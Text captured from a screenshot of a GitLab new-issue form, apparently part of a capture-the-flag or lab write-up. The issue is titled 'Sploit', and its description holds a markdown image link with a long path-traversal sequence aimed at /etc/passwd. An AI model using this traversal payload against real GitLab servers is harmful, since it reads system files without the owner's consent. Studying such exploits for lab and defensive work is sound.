 0xdf > proj1 > Issues > New
New Issue
Title
Sploit
Add description templates to help your contributors communicate effectively!
Description
Write Preview
![0xdf](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../..
/etc/passwd)
Markdown and quick actions are supported
Attach a file
This issue is confidential and should only be visible to team members with at least Reporter access.